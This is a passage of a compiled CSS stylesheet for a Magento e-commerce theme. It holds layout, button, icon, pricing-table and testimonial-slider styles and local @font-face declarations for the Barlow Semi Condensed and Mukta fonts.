.element.product-info .product-item-description p {
  font-size: 20px;
}
.element.product-info .product-item-details {
  display: flex;
  flex-direction: column;
  position: relative;
  padding-bottom: 70px;
}
.element.product-info .product-item-actions {
  position: absolute;
  bottom: 0;
}
.element.product-info .product-item .price-box {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.element.product-info .product-item .price-box,
.element.product-info .product-item .price-box .special-price {
  order: 10;
}
.element.product-info .product-item .price-box .price-label {
  display: none;
}
.element.product-info .product-item .price-box .price-from .price-label,
.element.product-info .product-item .price-box .price-to .price-label {
  display: inline;
}
.element.product-info .product-item .price-box .price {
  font-size: 3.2rem;
  font-weight: 600;
  color: #202633;
}
.element.product-info .product-item .price-box .old-price .price {
  font-size: 1.8rem;
  color: #f76801;
  text-decoration: line-through;
  text-decoration-thickness: 2px;
}
.element.product-info .product-item .price-box .old-price::after {
  display: none;
}
.element.product-info .product-item .tocart {
  font-size: 1.6rem;
}
.element.products-grid .block,
.element.products-slider .block {
  border: none;
  box-shadow: none;
}
.element.products-grid .block-title,
.element.products-slider .block-title {
  text-align: center;
}
.element.products-grid .block-title [role="heading"]::after,
.element.products-slider .block-title [role="heading"]::after {
  display: none;
}
.element.products-slider .block-title strong::after {
  margin-left: auto;
  margin-right: auto;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover {
  padding-bottom: 260px;
  margin-bottom: -260px;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-prev,
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-next {
  border: none;
  top: calc(50% - (260px - 20px) / 2);
}
.element.bio {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  padding-top: 50px;
}
.element.bio .item {
  background-color: #fafafa;
  margin-bottom: 60px;
}
.element.bio .item .wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
  box-sizing: border-box;
}
.element.bio .item .wrapper img.image {
  object-fit: scale-down;
}
.element.bio .item .wrapper .title {
  padding: 0 30px;
  font-size: 36px;
  margin-bottom: 1rem;
  margin-top: 3.5rem;
}
.element.bio .item .wrapper .subtitle {
  color: #f76801 !important;
  padding: 0 30px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px !important;
  margin-bottom: 2rem;
}
.element.bio .item .wrapper .info {
  padding: 5px 30px 30px;
}
.element.pricing .block-title .heading {
  font-size: 3rem;
  text-align: center;
  font-weight: normal;
}
.element.pricing .block-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  padding: 1em;
}
.element.pricing .price-block {
  border: 1px solid #f1f1f1;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
  box-sizing: border-box;
  width: 100%;
  background-color: #FFF;
  text-align: center;
  margin-bottom: 20px;
}
.element.pricing .price-block.popular {
  border: 2px solid;
  border-color: #f76801;
  box-shadow: 0px 4px 40px rgba(0, 0, 0, 0.06);
  padding-top: 0;
}
.element.pricing .price-block .info-top {
  border-bottom: 1px solid #f1f1f1;
  padding: 8px;
  background: #2b3945;
}
.element.pricing .price-block.popular .info-top {
  background: #f76801;
}
.element.pricing .price-block .info-bottom {
  padding: 20px 25%;
}
.element.pricing .price-block .title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 36px;
  font-weight: 600;
  font-family: 'Barlow Semi Condensed', sans-serif;
  width: 100%;
  display: block;
  margin: 0;
}
.element.pricing .price-block .price {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
}
.element.pricing .price-block .price strong {
  font-weight: 600;
  font-size: 48px;
}
.element.pricing .price-block .price span {
  font-size: 16px;
}
.element.pricing .price-block ul.conditions {
  padding: 0;
  color: #002d57;
  text-align: left;
}
.element.pricing .price-block ul.conditions li {
  list-style-image: url('../images/check-orange.svg');
  list-style-position: inside;
  padding: 0 !important;
  text-indent: 0 !important;
}
.element.news .block-title {
  text-align: center;
}
.element.news .content {
  padding: 2em 1em 0;
}
.element.news .content .post-list {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0;
  padding: 0;
}
.element.news .content .post-list li.item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  margin-bottom: 2em;
  overflow: hidden;
  background: #fafafa;
}
.element.news .content .post-list li.item .post-image {
  width: 95%;
  margin: 0 auto;
  text-align: center;
}
.element.news .content .post-list li.item .post-content {
  padding: 15px;
  width: 80%;
}
.element.news .content .post-list li.item .post-content .post-tag {
  color: #c0c2c4;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 140%;
}
.element.news .content .post-list li.item .post-content h2 {
  margin-top: 0;
}
.element.news .content .post-list li.item .post-content h2 a {
  font-weight: 600;
  font-size: 24px;
  line-height: 160%;
  text-decoration: none;
  color: #2b3945;
}
.element.news .content .post-list li.item .post-content h2::after {
  display: none;
}
.element.news .content .post-list li.item .post-content .short-description {
  font-size: 16px;
  line-height: 160%;
  color: #6a7480;
  margin-bottom: 1.5em;
}
.element.news .content .post-list li.item .post-content .read-more-link {
  font-weight: 600;
  font-size: 19px;
  line-height: 150%;
  display: flex;
  align-items: flex-start;
  color: #f76801;
  font-family: 'Barlow Semi Condensed', sans-serif;
  text-transform: uppercase;
}
.element.news .content .post-list li.item .post-content .read-more-link::after {
  margin-left: 15px;
}
.element.news .content .post-list li.item::before {
  display: none;
}
.element .testimonials-slider .content-heading {
  text-align: left;
}
.element .testimonials-slider .content-heading,
.element .testimonials-slider .content-heading .title {
  position: relative;
}
.element .testimonials-slider .block-content figure.testimonial {
  padding: 120px 40px 30px;
  margin: 70px 0 50px;
}
.element .testimonials-slider .block-content figure.testimonial::before {
  background: #fafafa;
  content: '';
  position: absolute;
  left: 10px;
  right: 10px;
  top: 0;
  bottom: 0;
}
.element .testimonials-slider .block-content figure.testimonial img,
.element .testimonials-slider .block-content figure.testimonial .author {
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
.element .testimonials-slider .block-content figure.testimonial img {
  border-radius: 0;
  position: absolute;
  margin: 0;
  top: -30px;
  transform: translateX(-50%);
}
.element .testimonials-slider .block-content figure.testimonial .author {
  top: 65px;
  bottom: auto;
  padding: 0;
  text-align: center;
  font-weight: 600;
}
.element .testimonials-slider .block-content figure.testimonial .author,
.element .testimonials-slider .block-content figure.testimonial .author h5 {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.element .testimonials-slider .block-content figure.testimonial .author h5 {
  font-size: 1.6rem;
  font-weight: bold;
}
.element .testimonials-slider .block-content figure.testimonial .author p {
  color: #7A8FA3;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings {
  float: none;
  padding: 0;
  margin: 0 auto 10px;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings .label {
  display: none;
}
.element .testimonials-slider .block-content figure.testimonial blockquote {
  background: transparent;
  color: #002d57;
  font-size: 1.8rem;
  filter: none;
  -webkit-filter: none;
  padding: 20px;
}
.element .testimonials-slider .block-content figure.testimonial .testimonial-message {
  font-size: 20px;
  line-height: 150%;
}
.element .testimonials-slider .block-content figure.testimonial .arrow,
.element .testimonials-slider .block-content figure.testimonial blockquote::before,
.element .testimonials-slider .block-content figure.testimonial blockquote::after {
  display: none;
}
.element .testimonials-slider .block-content .swiper-button-prev,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-next {
  bottom: 0;
  top: auto;
  left: calc(50% - 46px - 12px);
}
.element .testimonials-slider .block-content .swiper-button-next,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-prev {
  bottom: 0;
  top: auto;
  left: calc(50% + 12px);
}
.element.testimonial-single .content-heading {
  display: none;
}
.page-title-wrapper .page-title,
.argento-force-title [role="heading"],
.hero .block-title [role="heading"],
.argento-force-title-centered [role="heading"],
.catalog-product-view .column.main > .block .block-title [role="heading"],
.element.testimonials .testimonials-slider .content-heading {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  background-image: url(../images/title-bg.svg);
  background-repeat: no-repeat;
  background-position: 50%;
  padding: 12px 0;
  word-break: break-all;
}
.catalog-product-view .page-title-wrapper .page-title,
.account .page-title-wrapper .page-title {
  position: static;
  background-image: none;
  padding: 0;
  word-break: normal;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  align-items: center;
  display: flex;
  margin: 0;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  min-height: 52px;
  width: 100px;
}
.product-options-wrapper .fieldset > .field.required > .label > span::after,
.product-options-wrapper .fieldset > .field.date.required .legend > span::after {
  content: '*';
  color: #e02b27;
  margin: 0 0 0 5.5px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-weight: bold;
  text-transform: uppercase;
  border: 2px solid #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
.product-options-wrapper .field .control .field.choice {
  align-items: center;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
.filter .filter-current-subtitle::before,
.filter-options-title::after,
.qty-wrapper .action.toggle::after,
.product.data.items > .item.title a::after,
.checkout-cart-index .cart-summary .block > .title::after {
  background: #ffffff url('[data-uri]') no-repeat right 10px center;
  background-size: 13px 7px;
  background-color: transparent;
  position: absolute;
  height: 30px;
  top: calc(50% - 15px);
  width: 30px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a,
.product-addto-links .action {
  box-shadow: inset 0 -2px 0 0 #eff0f1;
  font-size: 1.4rem;
  font-weight: bold;
  text-decoration: none;
  transition: box-shadow 0.1s ease-in-out;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:hover,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:focus,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:active,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:hover,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:focus,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:active,
.product-addto-links .action:hover,
.product-addto-links .action:focus,
.product-addto-links .action:active {
  box-shadow: inset 0 -2px 0 0 #8f98a1;
}
.link-accent,
.askit-item-actions .askit-item-trigger,
.actions-toolbar > .secondary .action.remind {
  font-family: 'Barlow Semi Condensed', sans-serif;
  border-bottom: 3px solid #ede734;
  padding-bottom: 2px;
}
.link-accent:hover,
.link-accent:focus,
.link-accent:active,
.actions-toolbar > .secondary .action.remind:hover,
.actions-toolbar > .secondary .action.remind:focus,
.actions-toolbar > .secondary .action.remind:active {
  color: #2b3945;
  text-decoration: none;
  border-bottom-color: #c3bd11;
}
.cms-index-index a.button:not(.primary),
.cms-index-index .column.main .block .actions-toolbar .action.view {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.argento-force-button-with-right-arrow:focus,
.argento-force-button-with-right-arrow:active,
.cms-index-index a.button:not(.primary):focus,
.cms-index-index a.button:not(.primary):active,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus,
.cms-index-index .column.main .block .actions-toolbar .action.view:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-button-with-right-arrow:hover,
.cms-index-index a.button:not(.primary):hover,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-button-with-right-arrow.disabled,
.argento-force-button-with-right-arrow[disabled],
fieldset[disabled] .argento-force-button-with-right-arrow,
.cms-index-index a.button:not(.primary).disabled,
.cms-index-index a.button:not(.primary)[disabled],
fieldset[disabled] .cms-index-index a.button:not(.primary),
.cms-index-index .column.main .block .actions-toolbar .action.view.disabled,
.cms-index-index .column.main .block .actions-toolbar .action.view[disabled],
fieldset[disabled] .cms-index-index .column.main .block .actions-toolbar .action.view {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.argento-force-button-with-right-arrow span::after,
.cms-index-index a.button:not(.primary) span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view span::after {
  background-image: url('[data-uri]');
  width: 17px;
  height: 17px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.argento-force-button-with-right-arrow:hover,
.argento-force-button-with-right-arrow:focus,
.argento-force-button-with-right-arrow:active,
.cms-index-index a.button:not(.primary):hover,
.cms-index-index a.button:not(.primary):focus,
.cms-index-index a.button:not(.primary):active,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus,
.cms-index-index .column.main .block .actions-toolbar .action.view:active {
  text-decoration: none;
}
.argento-force-button-with-right-arrow:hover span::after,
.argento-force-button-with-right-arrow:focus span::after,
.argento-force-button-with-right-arrow:active span::after,
.cms-index-index a.button:not(.primary):hover span::after,
.cms-index-index a.button:not(.primary):focus span::after,
.cms-index-index a.button:not(.primary):active span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:active span::after {
  background-image: url('[data-uri]');
}
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary,
.image-block.element .info .action.primary,
.background-divider.element .content .action,
.element.product-info .product-item .tocart {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.argento-force-primary-button-with-right-arrow:focus,
.argento-force-primary-button-with-right-arrow:active,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active,
.image-block.element .info .action.primary:focus,
.image-block.element .info .action.primary:active,
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active,
.element.product-info .product-item .tocart:focus,
.element.product-info .product-item .tocart:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-primary-button-with-right-arrow:hover,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover,
.image-block.element .info .action.primary:hover,
.background-divider.element .content .action:hover,
.element.product-info .product-item .tocart:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-primary-button-with-right-arrow.disabled,
.argento-force-primary-button-with-right-arrow[disabled],
fieldset[disabled] .argento-force-primary-button-with-right-arrow,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary.disabled,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary[disabled],
fieldset[disabled] .cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary,
.image-block.element .info .action.primary.disabled,
.image-block.element .info .action.primary[disabled],
fieldset[disabled] .image-block.element .info .action.primary,
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action,
.element.product-info .product-item .tocart.disabled,
.element.product-info .product-item .tocart[disabled],
fieldset[disabled] .element.product-info .product-item .tocart {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.argento-force-primary-button-with-right-arrow span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary span::after,
.image-block.element .info .action.primary span::after,
.background-divider.element .content .action span::after,
.element.product-info .product-item .tocart span::after {
  background-image: url('[data-uri]');
  width: 17px;
  height: 17px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.argento-force-primary-button-with-right-arrow:hover,
.argento-force-primary-button-with-right-arrow:focus,
.argento-force-primary-button-with-right-arrow:active,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active,
.image-block.element .info .action.primary:hover,
.image-block.element .info .action.primary:focus,
.image-block.element .info .action.primary:active,
.background-divider.element .content .action:hover,
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active,
.element.product-info .product-item .tocart:hover,
.element.product-info .product-item .tocart:focus,
.element.product-info .product-item .tocart:active {
  text-decoration: none;
}
.argento-force-primary-button-with-right-arrow:hover span::after,
.argento-force-primary-button-with-right-arrow:focus span::after,
.argento-force-primary-button-with-right-arrow:active span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active span::after,
.image-block.element .info .action.primary:hover span::after,
.image-block.element .info .action.primary:focus span::after,
.image-block.element .info .action.primary:active span::after,
.background-divider.element .content .action:hover span::after,
.background-divider.element .content .action:focus span::after,
.background-divider.element .content .action:active span::after,
.element.product-info .product-item .tocart:hover span::after,
.element.product-info .product-item .tocart:focus span::after,
.element.product-info .product-item .tocart:active span::after {
  background-image: url('[data-uri]');
}
.page-header .panel.wrapper .switcher .options ul.dropdown::before,
.page-footer .switcher .options ul.dropdown::before,
.block-swissup-ajaxsearch .select2-dropdown::before,
.block-swissup-ajaxsearch-results::before,
.minicart-wrapper .block-minicart::before,
.qty-wrapper ul.dropdown::before {
  right: 0;
  position: absolute;
  content: '';
  top: 0;
  width: 70px;
  height: 2px;
  border: 0;
  background: #ede734;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::after,
.page-footer .switcher .options ul.dropdown::after,
.block-swissup-ajaxsearch .select2-dropdown::after,
.block-swissup-ajaxsearch-results::after,
.minicart-wrapper .block-minicart::after,
.qty-wrapper ul.dropdown::after {
  display: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::before,
.page-footer .switcher .options ul.dropdown::before,
.block-swissup-ajaxsearch .select2-dropdown::before,
.block-swissup-ajaxsearch-results::before,
.minicart-wrapper .block-minicart::before {
  z-index: 10;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::after,
.page-footer .switcher .options ul.dropdown::after,
.block-swissup-ajaxsearch .select2-dropdown::after,
.block-swissup-ajaxsearch-results::after,
.minicart-wrapper .block-minicart::after {
  z-index: 9;
  position: absolute;
  content: '';
  display: block;
  width: auto;
  height: auto;
  border: 0;
  top: 0;
  left: 0;
  right: 0;
  background: #ebeef0;
  height: 2px;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  text-transform: uppercase;
}
.tocart.action,
.action.soldtogether-cart-btn,
.bundle-actions .action.primary.customize {
  background: #202633;
  color: #ffffff;
  border: 2px solid #202633;
}
.tocart.action:hover,
.action.soldtogether-cart-btn:hover,
.bundle-actions .action.primary.customize:hover {
  background: #ede734;
  color: #202633;
  border: 2px solid #ede734;
}
.tocart.action:active,
.tocart.action:focus,
.action.soldtogether-cart-btn:active,
.action.soldtogether-cart-btn:focus,
.bundle-actions .action.primary.customize:active,
.bundle-actions .action.primary.customize:focus {
  background: #c3bd11;
  color: #202633;
  border: 2px solid #c3bd11;
}
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  padding-right: 10px;
  width: 1px;
}
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 20px;
}
div.block-viewed-products-grid .block-title {
  position: relative;
}
div.block-viewed-products-grid .block-title :first-child {
  color: #90a1b3;
  background: #fff;
  margin-left: 15px;
  padding: 0 10px;
  position: relative;
}
div.block-viewed-products-grid .block-title::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  background: #eff0f1;
  top: calc(50% - 1px);
}
.filter .action.remove {
  height: 100%;
  min-height: 10px;
  width: 10px;
}
.abs-argento-remove-button::before,
.abs-argento-remove-button::after,
.filter .action.remove::before,
.filter .action.remove::after {
  content: '';
  position: absolute;
  left: 4px;
  top: calc(50% - 6px);
  height: 12px;
  width: 2px;
  background-color: #333333;
}
.abs-argento-remove-button::before,
.filter .action.remove::before {
  transform: rotate(45deg);
}
.abs-argento-remove-button::after,
.filter .action.remove::after {
  transform: rotate(-45deg);
}
.breadcrumbs .item:not(:last-child)::after {
  background-image: url('[data-uri]');
  width: 9px;
  height: 9px;
  content: '';
  background-size: 5px 9px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 0 8px;
  filter: contrast(0);
}
.price-box {
  font-family: 'Barlow Semi Condensed', sans-serif;
}
/* Loop @force-icons array and set icons */
.force-icon.force-100percent {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-shield {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-arrow-right-white {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-delivery {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-search {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-user {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-cart {
  background-image: url('[data-uri]');
  width: 20px;
  height: 20px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.force-icon.force-icon-small {
  width: 13px;
  height: 13px;
}
.force-icon.force-icon-medium {
  width: 30px;
  height: 30px;
}
.force-icon.force-icon-big {
  width: 50px;
  height: 50px;
}
.force-icon.force-icon-bigger {
  width: 60px;
  height: 60px;
}
select {
  background-size: 13px 7px;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-vietnamese.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-vietnamese.woff') format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-latin-ext.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Barlow Semi Condensed Regular'), local('BarlowSemiCondensed-Regular'), url('../fonts/barlowsemicondensed/v5/400-latin.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/400-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-vietnamese.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-vietnamese.woff') format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-latin-ext.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Barlow Semi Condensed SemiBold'), local('BarlowSemiCondensed-SemiBold'), url('../fonts/barlowsemicondensed/v5/600-latin.woff2') format('woff2'), url('../fonts/barlowsemicondensed/v5/600-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-devanagari.woff2') format('woff2'), url('../fonts/mukta/v7/400-devanagari.woff') format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-latin-ext.woff2') format('woff2'), url('../fonts/mukta/v7/400-latin-ext.woff') format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url('../fonts/mukta/v7/400-latin.woff2') format('woff2'), url('../fonts/mukta/v7/400-latin.woff') format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url('../fonts/mukta/v7/700-devanagari.woff2') format('woff2'), url('../fonts/mukta/v7/700-devanagari.woff') format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
